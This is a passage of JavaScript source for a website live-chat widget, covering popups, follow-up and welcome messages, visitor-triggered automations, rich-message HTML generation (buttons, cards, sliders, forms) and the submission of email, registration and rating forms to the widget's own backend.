                    main.append(`<div data-id="${'id' in content ? content['id'] : ''}" class="sb-popup-message">` + ('image' in content && content['image'] != '' ? `<img src="${content['image']}" />` : '') + ('title' in content && content['title'] != '' ? `<div class="sb-top">${content['title']}</div>` : '') + `<div class="sb-text">${content['message']}</div><div class="sb-icon-close"></div></div>`);
                    SBF.event('SBPopup', content);
                }
            }, 1000);
        },

        // Follow up message
        followUp: function () {
            if (this.followUpCheck()) {
                if (timeout) clearTimeout(timeout);
                timeout = setTimeout(() => {
                    if (this.followUpCheck()) {
                        let settings = CHAT_SETTINGS['follow'];
                        this.sendMessage(bot_id, `[email id="sb-follow-up-form" title="${settings['title']}" message="${settings['message']}" placeholder="${settings['placeholder']}" name="${settings['name']}" last-name="${settings['last-name']}" phone="${settings['phone']}" phone-required="${settings['phone-required']}" success="${settings['success']}"]`);
                        this.scrollBottom();
                        SBF.storageTime('email');
                        SBF.event('SBFollowUp');
                    }
                }, SBF.null(CHAT_SETTINGS['follow']['delay']) ? (CHAT_SETTINGS['office-hours'] || agents_online ? 15000 : (SBApps.dialogflow.active() ? 8000 : 5000)) : parseInt(CHAT_SETTINGS['follow']['delay']));
            }
        },

        followUpCheck: function () {
            return !admin && this.conversation && CHAT_SETTINGS['follow']['active'] && activeUser() && activeUser().get('email') == '' && SBF.storageTime('email', 24) && (CHAT_SETTINGS['office-hours'] || !CHAT_SETTINGS['follow']['disable-office-hours']);
        },

        // Welcome message
        welcome: function () {
            if ((CHAT_SETTINGS['welcome-trigger'] != 'open' || this.chat_open) && (CHAT_SETTINGS['office-hours'] || !CHAT_SETTINGS['welcome-disable-office-hours']) && CHAT_SETTINGS['welcome'] && !storage('welcome') && activeUser()) {
                SBF.ajax({
                    function: 'get-block-setting',
                    value: 'welcome'
                }, (response) => {
                    setTimeout(() => {
                        if (CHAT_SETTINGS['dialogflow-welcome']) {
                            if (this.conversation === false) {
                                this.newConversation(3, -1, '', [], null, null, function () { SBApps.dialogflow.welcome() });
                            } else {
                                SBApps.dialogflow.welcome();
                            }
                        } else {
                            this.sendMessage(bot_id, response['message'], [], false, false, 3);
                        }
                        if (response['open']) {
                            this.start();
                        }
                        if (response['sound']) {
                            this.audio.play();
                        }
                        this.skip = true;
                        SBF.event('SBWelcomeMessage');
                    }, parseInt(tickets ? 0 : CHAT_SETTINGS['welcome-delay']));
                    storage('welcome', true);
                });
            }
        },

        // Subscribe message
        subscribe: function () {
            if (CHAT_SETTINGS['subscribe'] && !storage('subscribe') && activeUser() && SBF.null(activeUser().get('email')) && activeUser()) {
                setTimeout(() => {
                    SBF.ajax({
                        function: 'get-block-setting',
                        value: 'subscribe'
                    }, (response) => {
                        this.sendMessage(bot_id, response['message'], [], false, { event: 'open-chat' }, 3);
                        if (response['sound'] && this.audio) {
                            this.audio.play();
                        }
                        this.skip = true;
                        storage('subscribe', true);
                    });
                }, parseInt(CHAT_SETTINGS['subscribe-delay']));
            }
        },

        // Offline timetable message
        offlineMessage: function () {
            if (!admin && !this.offline_message_set && CHAT_SETTINGS['timetable'] && (!CHAT_SETTINGS['office-hours'] || (!agents_online && !CHAT_SETTINGS['timetable-disable-agents'])) && SBF.storageTime('timetable', 1)) {
                let message = CHAT_SETTINGS['timetable-message'];
                switch (CHAT_SETTINGS['timetable-type']) {
                    case 'header':
                        chat_header.find('.sb-title').html(message[0]);
                        chat_header.find('.sb-text').html(message[1]);
                        this.offline_message_set = true;
                        break;
                    case 'info':
                        chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message"><b>${message[0]}</b> ${message[1]}</div></div></div>`);
                        main.addClass('sb-notify-active');
                        this.offline_message_set = true;
                        break;
                    default:
                        setTimeout(() => {
                            if (this.conversation) {
                                this.sendMessage(bot_id, CHAT_SETTINGS['timetable-hide'] ? `*${message[0]}*\n${message[1]}` : '[timetable]');
                                this.scrollBottom();
                                this.offline_message_set = true;
                                SBF.storageTime('timetable');
                            }
                        }, 5000);
                }
            }
        },

        // Send Slack message
        slackMessage: function (user_id, full_name, profile_image, message, attachments = []) {
            if (!this.conversation || (!message && !attachments.length)) return false;
            let conversation_id = this.conversation.id;
            SBF.ajax({
                function: 'send-slack-message',
                user_id: user_id,
                full_name: full_name,
                profile_image: profile_image,
                conversation_id: conversation_id,
                message: message,
                attachments: attachments,
                channel: this.slack_channel[0] == activeUser().id ? this.slack_channel[1] : -1
            }, (response) => {
                this.slack_channel = [activeUser().id, response[1]];
                SBF.event('SBSlackMessageSent', { message: message, conversation_id: conversation_id, slack_channel: response[1] });
            });
        },

        // Delete message
        deleteMessage: function (message_id) {
            SBF.ajax({
                function: 'delete-message',
                message_id: message_id
            }, () => {
                this.conversation.deleteMessage(message_id);
                chat.find(`[data-id="${message_id}"]`).remove();
                SBF.event('SBMessageDeleted', message_id);
            });
        },

        // Registration form
        registration: function (check = false, type = CHAT_SETTINGS['registration-required']) {
            if (check) return CHAT_SETTINGS['registration-required'] != '' && (!CHAT_SETTINGS['registration-offline'] || !agents_online) && (!CHAT_SETTINGS['registration-timetable'] || !CHAT_SETTINGS['office-hours']) && (activeUser() === false || ['visitor', 'lead'].includes(activeUser().type));
            chat_scroll_area.append(SBRichMessages.generate({}, CHAT_SETTINGS['registration-link'] != '' ? 'login' : type, 'sb-init-form'));
            if (!this.dashboard) {
                this.showDashboard();
            }
            this.dashboard = true;
            this.finalizeInit();
            main.addClass('sb-init-form-active');
        },

        // Display the send button
        activateBar: function (show = true) {
            chat_editor.find('.sb-bar').sbActivate(show);
        },

        // Shortcut for add user and login function
        addUserAndLogin: function (onSuccess = false) {
            SBF.ajax({
                function: 'add-user-and-login',
                login_app: SBApps.login()
            }, (response) => {
                SBF.loginCookie(response[1]);
                activeUser(new SBUser(response[0]));
                SBPusher.start();
                if (!SBPusher.active) SBChat.automations.run_all();
                if (onSuccess !== false) {
                    onSuccess(response);
                }
            });
        },

        // Check if the dashboard must be showed
        isInitDashboard: function () {
            return CHAT_SETTINGS['init-dashboard'] || (activeUser() && activeUser().conversations.length > 1);
        },

        // Upload response
        uploadResponse: function (response) {
            response = JSON.parse(response);
            if (response[0] == 'success') {
                if (response[1] == 'extension_error') {
                    let message = 'The file you are trying to upload has an extension that is not allowed.';
                    if (admin) SBAdmin.dialog(message, 'info'); else alert(message);
                } else if ($(upload_target).hasClass('sb-input-image')) {
                    $(upload_target).find('.image').attr('data-value', '').css('background-image', '');
                    setTimeout(() => {
                        $(upload_target).find('.image').attr('data-value', response[1]).css('background-image', `url("${response[1]}?v=${SBF.random()}")`).append('<i class="sb-icon-close"></i>');
                        upload_target = false;
                    }, 500);
                } else {
                    let name = response[1].substr(response[1].lastIndexOf('/') + 1);
                    chat_editor.find('.sb-attachments').append(`<div data-name="${name}" data-value="${response[1]}">${name}<i class="sb-icon-close"></i></div>`);
                    SBChat.activateBar();
                }
            } else {
                SBF.error(response[1], 'sb-upload-files.change');
            }
            this.busy(false);
        },

        // Automations
        automations: {
            history: [],
            busy: [],
            scroll_position_intervals: {},

            run_all: function () {
                let automations = CHAT_SETTINGS['automations'];
                for (var i = 0; i < automations.length; i++) {
                    let automation = automations[i];
                    let conditions = automation.conditions;
                    let count = conditions.length;
                    let valid = count == 0;
                    let browsing_time = false;
                    let scroll_position = false;
                    let server_conditions = false;
                    for (var j = 0; j < conditions.length; j++) {
                        let criteria = conditions[j][1];
                        valid = false;
                        switch (conditions[j][0]) {
                            case 'browsing_time':
                                valid = true;
                                browsing_time = criteria;
                                break;
                            case 'scroll_position':
                                valid = true;
                                scroll_position = criteria;
                                break;
                            case 'include_urls':
                            case 'exclude_urls':
                            case 'referring':
                                let url = conditions[j][0] == 'referring' ? document.referrer : window.location.href;
                                let checks = conditions[j][2].split(',');
                                let include = conditions[j][0] != 'exclude_urls';
                                if (!include) valid = true;
                                url = url.replace('https://', '').replace('http://', '').replace('www.', '');
                                for (var y = 0; y < checks.length; y++) {
                                    checks[y] = $.trim(checks[y].replace('https://', '').replace('http://', '').replace('www.', ''));
                                    if ((criteria == 'contains' && url.indexOf(checks[y]) != -1) || (criteria == 'does-not-contain' && url.indexOf(checks[y]) == -1) || (criteria == 'is-exactly' && checks[y] == url) || (criteria == 'is-not' && checks[y] != url)) {
                                        valid = include;
                                        break;
                                    }
                                }
                                break;
                            case 'custom_variable':
                                let variable = criteria.split('=');
                                if (variable[0] in window && window[variable[0]] == variable[1]) {
                                    valid = true;
                                }
                                break;
                            case 'returning_visitor':
                            case 'user_type':
                            case 'cities':
                            case 'languages':
                            case 'countries':
                                valid = activeUser();
                                server_conditions = true;
                                break;
                            case 'user_phone':
                                valid = activeUser() && !SBF.null(activeUser().getExtra('phone'));
                                break;
                            case 'user_email':
                                valid = activeUser() && !SBF.null(activeUser().get('email'));
                                break;
                            default:
                                valid = true;
                        }
                        if (!valid) break;
                    }
                    if (['messages', 'emails', 'sms'].includes(automation.type) && !activeUser()) valid = false;
                    if (valid) {
                        if (server_conditions) {
                            if (!(automation.id in this.busy)) {
                                SBF.ajax({
                                    function: 'automations-validate',
                                    automation: automation
                                }, (response) => {
                                    if (response !== false) {
                                        this.run_all_final(automation, scroll_position, browsing_time);
                                    }
                                    delete this.busy[automation.id];
                                });
                                this.busy[automation.id] = true;
                            }
                        } else {
                            this.run_all_final(automation, scroll_position, browsing_time);
                        }
                    }
                }
            },

            run_all_final: function (automation, scroll_position, browsing_time) {
                if (scroll_position) {
                    this.scroll_position_intervals[automation.id] = setInterval(() => {
                        if ($(window).scrollTop() > parseInt(scroll_position)) {
                            if (browsing_time) setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                            else this.run(automation);
                            clearInterval(this.scroll_position_intervals[automation.id]);
                        }
                    }, 1000);
                } else if (browsing_time) {
                    setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                } else this.run(automation);
            },

            run: function (automation) {
                if (this.history.includes(automation.id)) return;
                switch (automation.type) {
                    case 'messages':
                    case 'emails':
                    case 'sms':
                        if (!(automation.id in this.busy)) {
                            if (automation.type == 'messages' && SBChat.chat_open) {
                                let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                if (last_message && ((Date.now() - 600000) < SBF.unix(last_message.get('creation_time')))) return;
                            }
                            SBF.ajax({
                                function: 'automations-run',
                                automation: automation
                            }, (response) => {
                                if (response !== false) {
                                    this.history.push(automation.id);
                                    if (automation.type == 'messages' && !SBPusher.active) SBChat.updateConversations();
                                }
                                delete this.busy[automation.id];
                            });
                            this.busy[automation.id] = true;
                        }
                        break;
                    case 'popups':
                        if (!storage('popup' + automation.id)) {
                            setTimeout(() => {
                                if (!SBChat.chat_open) {
                                    SBChat.popup(false, { id: automation.id, image: automation.profile_image, title: automation.title, message: automation.message });
                                    this.history.push(automation.id);
                                } else if (automation.fallback) {
                                    let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                    if (!last_message || ((Date.now() - 600000) > SBF.unix(last_message.get('creation_time')))) {
                                        SBChat.sendMessage(bot_id, (SBF.null(automation.title) ? '' : `*${automation.title}*\n`) + automation.message, [], false, false, 0);
                                        storage('popup' + automation.id, true);
                                        this.history.push(automation.id);
                                    }
                                }
                            }, 1000);
                        }
                        break;
                    case 'design':
                        if (automation.background) {
                            chat_header.css('background-image', `url("${automation.background}")`);
                        }
                        if (automation.brand) {
                            chat_header.find('.sb-brand img').attr('src', automation.brand);
                        }
                        if (automation.title) {
                            chat_header.find('.sb-title').html(automation.title);
                        }
                        if (automation.message) {
                            chat_header.find('.sb-text').html(automation.message);
                        }
                        if (automation.icon) {
                            main.find('.sb-chat-btn .sb-icon').attr('src', automation.icon);
                        }
                        if (automation.color_1 || automation.color_2 || automation.color_3) {
                            SBF.ajax({ function: 'chat-css', color_1: automation.color_1, color_2: automation.color_2, color_3: automation.color_3 }, (response) => {
                                $('head').append(`<style>${response}</style>`);
                            });
                        }
                        this.history.push(automation.id);
                        break;
                }
            }
        },

        flashNotification: function () {
            clearInterval(interval);
            interval = setInterval(function () {
                document.title = document.title == document_title ? sb_('New message...') : document_title;
            }, 2000);
        }
    }
    window.SBChat = SBChat;

    /* 
    * ----------------------------------------------------------
    * # RICH MESSAGES
    * ----------------------------------------------------------
    */

    var SBRichMessages = {
        rich_messsages: {
            'email': '',
            'button': '',
            'video': '',
            'image': '',
            'woocommerce-button': '',
            'chips': '<div class="sb-buttons">[options]</div>',
            'buttons': '<div class="sb-buttons">[options]</div>',
            'select': '<div class="sb-select"><p></p><ul>[options]</ul></div>',
            'list': '<div class="sb-text-list">[values]</div>',
            'list-image': '<div class="sb-image-list">[values]</div>',
            'table': '<table><tbody>[header][values]</tbody></table>',
            'inputs': '<div class="sb-form">[values]</div>',
            'rating': `<div class="sb-rating"><span>[label]</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>[positive]</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>[negative]</span></i></div></div>`,
            'card': '<div class="sb-card">[settings]</div>',
            'share': '<div class="sb-social-buttons">[settings]</div>',
            'slider': '<div class="sb-slider"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'slider-images': '<div class="sb-slider sb-slider-images"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'phone': ''
        },
        cache: {},

        // Generate a rich message
        generate: function (settings, name, css = '') {
            let content;
            let next = true;
            let id = 'id' in settings ? settings['id'] : SBF.random();

            // Check if the rich message exist
            if (name in this.rich_messsages) {
                content = this.rich_messsages[name];
            } else if (name in this.cache) {
                content = this.cache[name];
            } else if (admin || (!SBF.null(CHAT_SETTINGS) && 'rich-messages' in CHAT_SETTINGS && CHAT_SETTINGS['rich-messages'].includes(name))) {
                if (!('id' in settings)) id = name;
                content = '<div class="sb-rich-loading sb-loading"></div>';
                SBF.ajax({
                    function: 'get-rich-message',
                    name: name
                }, (response) => {
                    response = this.initInputs(response);
                    response = (new SBMessage({})).render(response);
                    if (name == 'timetable') response = this.timetable(response);
                    main.find(`.sb-rich-message[id="${id}"]`).html(`<div class="sb-content">${response}</div>`);
                    this.cache[name] = response;
                    SBChat.scrollBottom(SBChat.dashboard);
                });
                next = false;
            } else {
                return false;
            }

            // Generate the rich message
            let disabled = 'disabled' in settings;
            if (next) {
                let options;
                let code = '';
                switch (name) {
                    case 'rating':
                        content = content.replace('[label]', sb_(SBF.null(settings['label']) ? 'Rate and review' : settings['label'])).replace('[positive]', sb_(SBF.null(settings['label-positive']) ? 'Helpful' : settings['label-positive'])).replace('[negative]', sb_(SBF.null(settings['label-negative']) ? 'Not helpful' : settings['label-negative']));
                        break;
                    case 'email':
                        let inputs = [];
                        let email = activeUser().get('email');
                        let default_name = activeUser().get('last_name').charAt(0) == '#';
                        if (settings['name'] == 'true') inputs.push(['first_name', settings['last-name'] == 'true' ? 'First name' : 'Name', default_name ? '' : (settings['last-name'] == 'true' ? activeUser().get('first_name') : activeUser().name), 'text', true]);
                        if (settings['last-name'] == 'true') inputs.push(['last_name', 'Last name', default_name ? '' : activeUser().get('last_name'), 'text', true]);
                        for (var i = 0; i < inputs.length; i++) {
                            content += `<div id="${inputs[i][0]}" data-type="text" class="sb-input sb-input-text"><span class="${inputs[i][2] == '' ? '' : 'sb-active sb-filled'}">${sb_(inputs[i][1])}</span><input value="${inputs[i][2]}" autocomplete="false" type="${inputs[i][3]}" ${inputs[i][4] ? 'required' : ''}></div>`;
                        }
                        if (settings['phone'] == 'true') {
                            let phone = activeUser().getExtra('phone');
                            let phone_codes = admin ? [] : CHAT_SETTINGS['phone-codes'];
                            let select = '';
                            for (var i = 0; i < phone_codes.length; i++) {
                                select += `<option value="+${phone_codes[i]}">+${phone_codes[i]}</option>`;
                            }
                            content += `<div id="phone" data-type="select-input" class="sb-input sb-input-select-input"><span class="${phone == '' ? '' : 'sb-active sb-filled'}">${sb_('Phone')}</span><div><select><option value=""></option>${select}</select></div><input value="${admin ? '' : phone}" pattern="[0-9]+" autocomplete="false" type="tel" ${settings['phone-required'] != 'false' ? 'required' : ''}></div>`;
                        }
                        content += `<div id="email" data-type="email" class="sb-input sb-input-btn"><span class="${email == '' ? '' : 'sb-active sb-filled'}">${sb_(SBF.null(settings.placeholder) ? 'Email' : settings['placeholder'])}</span><input value="${email}" autocomplete="off" type="email" required><div class="sb-submit sb-icon-arrow-right"></div></div>`;
                        break;
                    case 'image':
                        content = `<div class="sb-image"><img src="${settings['url']}"></div>`;
                        break;
                    case 'video':
                        content = `<iframe${'height' in settings ? ` height="${settings['height']}"` : ''} src="${settings['type'] == 'youtube' ? '//www.youtube.com/embed/' : '//player.vimeo.com/video/'}${settings['id']}" allowfullscreen></iframe>`;
                        break;
                    case 'select':
                        options = settings['options'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            code += `<li data-value="${SBF.stringToSlug(options[i])}">${sb_(options[i])}</li>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'chips':
                    case 'buttons':
                        options = settings['options'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            code += `<div class="sb-btn sb-submit">${sb_(options[i])}</div>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'button':
                        content = `<a href="${settings['link'].replace(/<i>/g, '_').replace(/<\/i>/g, '_')}"${'target' in settings ? ' target="_blank"' : ''} class="sb-rich-btn sb-btn${settings['style'] == 'link' ? '-text' : ''}">${sb_(settings['name'])}</a>`;
                        break;
                    case 'list':
                        options = settings['values'].split(',');
                        let list = name == 'list';
                        let list_double = list && options.length && options[0].indexOf(':') > 0;
                        if (list && !list_double) {
                            content = content.replace('sb-text-list', 'sb-text-list sb-text-list-single');
                        }
                        for (var i = 0; i < options.length; i++) {
                            code += list_double ? `<div><div>${sb_(options[i].split(':')[0])}</div><div>${sb_(options[i].split(':')[1])}</div></div>` : `<div>${$.trim(sb_(options[i]))}</div>`;
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'list-image':
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            let item = options[i].replace('://', '///').split(':');
                            code += `<div><div class="sb-thumb" style="background-image:url('${item[0].replace('///', '://')}')"></div><div class="sb-list-title">${item[1]}</div><div>${item[2]}</div></div>`;
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'table':
                        options = settings['header'].split(',');
                        code += '<tr>';
                        for (var i = 0; i < options.length; i++) {
                            code += `<th>${options[i]}</th>`;
                        }
                        code += '</tr>';
                        content = content.replace('[header]', code);
                        code = '';
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            let tds = options[i].split(':');
                            code += '<tr>';
                            for (var i = 0; i < tds.length; i++) {
                                code += `<td>${tds[i]}</td>`;
                            }
                            code += '</tr>';
                        }
                        content = content.replace('[values]', code);
                        break;
                    case 'inputs':
                        options = settings['values'].split(',');
                        for (var i = 0; i < options.length; i++) {
                            if (disabled && options[i] == '') continue;
                            code += `<div id="${SBF.stringToSlug(options[i])}" data-type="text" class="sb-input sb-input-text"><span>${sb_(options[i])}</span><input autocomplete="false" type="text" required></div>`;
                        }
                        code += '<div class="sb-btn sb-submit">' + sb_('button' in settings ? settings['button'] : 'Send now') + '</div>';
                        content = content.replace('[values]', code);
                        break;
                    case 'card':
                        code = `${'image' in settings ? `<div class="sb-card-img" style="background-image:url('${settings['image']}')"></div>` : ''}<div class="sb-card-header">${settings['header']}</div>${'extra' in settings ? `<div class="sb-card-extra">${settings['extra']}</div>` : ''}${'description' in settings ? `<div class="sb-card-description">${settings['description']}</div>` : ''}${'link' in settings ? `<a class="sb-card-btn" href="${settings['link']}"${'target' in settings ? ' target="_blank"' : ''}>${sb_(settings['link-text'])}</a>` : ''}`;
                        content = content.replace('[settings]', code);
                        break;
                    case 'share':
                        let channels = 'channels' in settings ? settings['channels'].replace(/ /g, '').split(',') : ['fb', 'tw', 'li', 'wa', 'pi'];
                        let link = '';
                        for (var i = 0; i < channels.length; i++) {
                            switch (channels[i]) {
                                case 'fb':
                                    link = 'www.facebook.com/sharer.php?u=';
                                    break;
                                case 'tw':
                                    link = 'twitter.com/intent/tweet?url=';
                                    break;
                                case 'li':
                                    link = 'www.linkedin.com/sharing/share-offsite/?url=';
                                    break;
                                case 'wa':
                                    link = 'web.whatsapp.com/send?text=';
                                    break;
                                case 'pi':
                                    link = 'www.pinterest.com/pin/create/button/?url=';
                                    break;
                            }
                            code += `<div class="sb-${channels[i]} sb-icon-social-${channels[i]}" data-link="https://${link}${settings['link']}"></div>`;
                        }
                        content = content.replace('[settings]', code);
                        break;
                    case 'slider':
                        let count = 0;
                        for (var i = 1; i < 16; i++) {
                            if (('header-' + i) in settings) {
                                code += `<div>${('image-' + i) in settings ? `<div class="sb-card-img" style="background-image:url('${settings['image-' + i]}')"></div>` : ''}<div class="sb-card-header">${settings['header-' + i]}</div>${('extra-' + i) in settings ? `<div class="sb-card-extra">${settings['extra-' + i]}</div>` : ''}${('description-' + i) in settings ? `<div class="sb-card-description">${settings['description-' + i]}</div>` : ''}${('link-' + i) in settings ? `<a class="sb-card-btn" href="${settings['link-' + i]}"${'target' in settings ? ' target="_blank"' : ''}>${sb_(settings['link-text-' + i])}</a>` : ''}</div>`;
                                count++;
                            } else {
                                break;
                            }
                        }
                        content = content.replace('[items]', code).replace(/\[class\]/g, count == 1 ? ' sb-hide' : '');
                        break;
                    case 'slider-images':
                        if ('images' in settings) {
                            let images = settings['images'].split(',');
                            for (var i = 0; i < images.length; i++) {
                                code += `<div class="sb-card-img" data-value="${images[i]}" style="background-image:url('${images[i]}')"></div>`;
                            }
                            content = content.replace(/\[class\]/g, images.length == 1 ? ' sb-hide' : '');
                        }
                        content = content.replace('[items]', code);
                        break;
                    case 'woocommerce-button':
                        settings['settings'] = `checkout:${settings['checkout']},coupon:${settings['coupon']}`;
                        content = `<a href="#" data-ids="${settings['ids']}" class="sb-rich-btn sb-btn">${settings['name']}</a>`;
                        break;
                }
            }
            return `<div id="${id}" data-type="${name}"${disabled ? 'disabled="true"' : ''}${'settings' in settings ? ` data-settings="${settings['settings']}"` : ''}class="sb-rich-message sb-rich-${name} ${css}">` + ('title' in settings ? `<div class="sb-top">${sb_(settings['title'])}</div>` : '') + ('message' in settings ? `<div class="sb-text">${sb_(settings['message'])}</div>` : '') + `<div class="sb-content">${content}</div><div data-success="${'success' in settings ? settings['success'].replace(/"/g, '') : ''}" class="sb-info"></div></div>`;
        },

        // Function of built-in rich messages
        submit: function (area, type, element) {
            if (!admin && !loading(element) && !this.is_busy) {
                let error = '';
                let shortcode = '';
                let parameters = {};
                let success = $(area).find('[data-success]').length ? $(area).find('[data-success]').attr('data-success') : '';
                let rich_message_id = $(area).closest('.sb-rich-message').attr('id');
                let message_id = $(area).closest('[data-id]').attr('data-id');
                let message = '';
                let payload = { 'rich-messages': {} };
                let user_settings = activeUser() == false ? { 'profile_image': ['', ''], 'first_name': ['', ''], 'last_name': ['', ''], 'email': ['', ''], 'password': ['', ''], 'user_type': ['', ''] } : { 'profile_image': [activeUser().image, ''], 'first_name': [activeUser().get('first_name'), ''], 'last_name': [activeUser().get('last_name'), ''], 'email': [activeUser().get('email'), ''], 'password': ['', ''], 'user_type': ['', ''] };
                let settings = {};
                let input = $(element);
                let dialogflow_response = '';
                let active_conversation = SBChat.conversation !== false;
                let settings_extra = {};
                let payload_settings = {};

                if (SBF.null(message_id)) {
                    message_id = -1;
                } else {
                    let item = SBChat.conversation.getMessage(message_id);
                    message = item.message;
                    payload = item.payload();
                    if (!('rich-messages' in payload)) {
                        payload['rich-messages'] = {};
                    }
                }
                if (!$(element).hasClass('sb-btn') && !$(element).hasClass('sb-select') && !$(element).hasClass('sb-submit')) {
                    input = $(element).closest('.sb-btn,.sb-select');
                }
                $(area).find('.sb-info').html('').sbActivate(false);

                switch (type) {
                    case 'email':
                        settings = SBForm.getAll(area);
                        if ('first_name' in settings) {
                            user_settings['user_type'] = ['user', ''];
                            if (!('last_name' in settings)) {
                                user_settings['last_name'] = ['', ''];
                            }
                        }
                        if ('phone' in settings) {
                            settings_extra = { 'phone': [settings['phone'][0], 'Phone'] };
                        }
                        $.extend(user_settings, settings);
                        error = 'Please fill in all required fields and make sure the email is valid.';
                        success = success == '' ? success : sb_(success) + ` *${user_settings['email'][0]}*`;
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        payload['event'] = 'update-user';
                        parameters = { function: 'update-user-and-message', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        dialogflow_response = 'email-complete';
                        break;
                    case 'registration':
                        settings_extra = SBForm.getAll(area.find('.sb-form-extra'));
                        $.extend(user_settings, SBForm.getAll(area.find('.sb-form-main')));
                        payload_settings = $.extend({}, user_settings);
                        if (success != '') {
                            success = sb_(success);
                        }
                        if (CHAT_SETTINGS['registration-details']) {
                            success += '[list values="';
                            for (var key in user_settings) {
                                let value = user_settings[key][0].replace(/:|,/g, '');
                                if (value != '') {
                                    if (key == 'profile_image') {
                                        value = value.substr(value.lastIndexOf('/') + 1);
                                    }
                                    if (key == 'password' || key == 'password-check') {
                                        value = '********';
                                        payload_settings[key] = '********';
                                    }
                                    success += user_settings[key][1] == '' ? '' : `${sb_(user_settings[key][1].replace(/:|,/g, ''))}:${value},`;
                                }
                            }
                            for (var key in settings_extra) {
                                if (settings_extra[key][0] != '') {
                                    success += `${sb_(settings_extra[key][1].replace(/:|,/g, ''))}:${settings_extra[key][0].replace(/:|,/g, '')},`;
                                }
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        user_settings['user_type'] = ['user', ''];
                        payload['rich-messages'][rich_message_id] = { type: type, result: { user: payload_settings, extra: settings_extra } };
                        payload['event'] = 'update-user';
                        parameters = { function: activeUser() ? 'update-user-and-message' : 'add-user-and-login', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        error = SBForm.getRegistrationErrorMessage(area);
                        dialogflow_response = JSON.stringify(user_settings);
                        break;
                    case 'rating':
                        let rating = $(element).attr('data-rating');
                        success = `${sb_('Your rating is')} *${sb_(rating)}*. ${sb_(success == '' ? 'Thank you for your feedback!' : success)}`;
                        settings = { conversation_id: SBChat.conversation.id, agent_id: SBChat.agent_id, user_id: activeUser().id, message: area.find('textarea').val(), rating: (rating == 'positive' ? 1 : -1) };
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'set-rating', payload: payload, settings: settings };
                        dialogflow_response = rating;
                        break;
                    case 'chips':
                    case 'select':
                    case 'buttons':
                        settings = SBF.escape($(element).html());
                        success = success == '' ? success : sb_(success) + ` *${settings}*`;
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_response = settings;
                        if (type == 'chips') {
                            SBChat.sendMessage(activeUser().id, settings, [], false, { id: rich_message_id, event: 'chips-click', result: settings }, rich_message_id == 'sb-human-takeover' && input.index() == 0 ? 2 : false);
                            if (rich_message_id == 'sb-human-takeover' && $(element).index() == 0) {
                                SBApps.dialogflow.humanTakeover();
                            }
                            $(element).closest('.sb-content').remove();
                        }
                        break;
                    case 'inputs':
                        settings = SBForm.getAll(area);
                        error = 'All fields are required.';
                        if (success != '') {
                            success = sb_(success) + ' [list values="';
                            for (var key in settings) {
                                success += `${sb_(settings[key][1].replace(/:|,/g, ''))}:${settings[key][0].replace(/:|,/g, '')},`;
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_response = JSON.stringify(settings);
                        break;
                }

                shortcode = message.substr(message.indexOf('[' + type))
                shortcode = shortcode.substr(0, shortcode.indexOf(']') + 1);

                if (error != '' && SBForm.errors(area)) {
                    SBForm.showErrorMessage(area, error);
                    input.sbLoading(false);
                    if (SBChat.dashboard || (active_conversation && SBChat.conversation.getLastMessage().id == message_id)) {
                        SBChat.scrollBottom();
                    }
                    return false;
                }
                if (success == '' && type != 'registration') {
                    let shortcode_settings = this.shortcode(shortcode);
                    let title = 'title' in shortcode_settings[1] ? `title="${shortcode_settings[1]['title']}"` : '';
                    let message = 'message' in shortcode_settings[1] ? `message="${shortcode_settings[1]['message']}"` : '';
                    let value = '';
                    if (['inputs', 'email'].includes(type)) {
                        for (var key in settings) {
                            value += settings[key][0] + ',';
                        }
                        value = `values="${value.slice(0, -1)}"`
                    } else {
                        value = `options="${settings}"`;
                    }
                    success = `[${type == 'email' ? 'inputs' : type} ${title} ${message} ${value} disabled="true"]`;
                }
                if (message_id != -1) {
                    $.extend(parameters, {
                        message_id: message_id,
                        message: message ? message.replace(shortcode, success) : success,
                        payload: payload
                    });
                }
                SBF.ajax(parameters, (response) => {
                    if (response != false && !SBF.errorValidation(response)) {
                        switch (type) {
                            case 'email':
                                for (var key in user_settings) {
                                    activeUser().set(key, user_settings[key][0]);
                                }
                                for (var key in settings_extra) {
                                    activeUser().setExtra(key, settings_extra[key][0]);
                                }
                                SBF.loginCookie(response[1]);
                                if (rich_message_id == 'sb-subscribe-form') {
                                    SBF.ajax({
                                        function: 'subscribe-email',
                                        email: activeUser().get('email')
                                    });
                                }
                                SBChat.automations.run_all();
                                SBF.event('SBNewEmailAddress', { id: rich_message_id, name: activeUser().name, email: activeUser().get('email') });
                                break;
                            case 'registration':
                                SBF.loginCookie(response[1]);
                                if (activeUser() == false) {
                                    activeUser(new SBUser(response[0]));
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBPusher.start();
                                    SBChat.initChat();
